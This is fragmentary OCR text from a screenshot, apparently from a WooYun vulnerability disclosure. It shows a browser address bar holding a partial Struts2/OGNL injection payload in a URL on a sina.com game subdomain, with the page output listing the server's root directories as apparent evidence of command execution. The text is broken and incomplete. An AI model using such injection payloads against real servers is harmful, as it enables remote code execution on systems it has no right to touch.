 7%-GreenBrowser - [http://pokersc.qipai.sina.com/teampro/index.do?class.classLoader.jarPath=(%
文件(F) 编辑(E) 查看(V) 收藏(A) 群组(G) 工具(T) 帮助(H)
odExecution%22%5d%3d+new+java.lang.Boolean(f
百度一下... 新浪 命令... WooYun.o... site:sina.c... http://...
bin boot data dev etc home lib lib64 lost+found media misc mnt net op
www.wooyun.org